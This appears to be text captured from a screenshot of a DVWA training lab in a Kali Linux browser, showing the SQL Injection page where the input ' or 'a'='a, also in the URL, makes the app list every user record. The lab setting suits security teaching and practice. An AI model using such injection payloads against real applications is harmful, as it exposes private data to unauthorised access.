 1 2 3 4
16:14
Text Editor
Simple Text Editor
192.168.50.106/dvwa/vulnerabilities/sqli/?id='+or+'a'%3D'a&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: ' or 'a'='a
First name: admin
Surname: admin
ID: ' or 'a'='a
First name: Gordon
Surname: Brown
ID: ' or 'a'='a
First name: Hack
Surname: Me
ID: ' or 'a'='a
First name: Pablo
Surname: Picasso
ID: ' or 'a'='a
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7